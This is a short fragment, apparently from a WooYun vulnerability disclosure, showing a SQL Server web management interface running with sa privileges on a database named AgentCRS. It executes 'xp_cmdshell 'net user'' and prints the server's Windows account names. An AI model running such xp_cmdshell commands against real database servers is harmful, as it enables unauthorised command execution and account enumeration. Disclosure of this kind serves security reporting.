 MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack
SrvRoleMember : sa
Please select a database : AgentCRS SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
rjsysadmin visitor
命令运行完毕，但发生一个或多个错误。
www.wooyun.org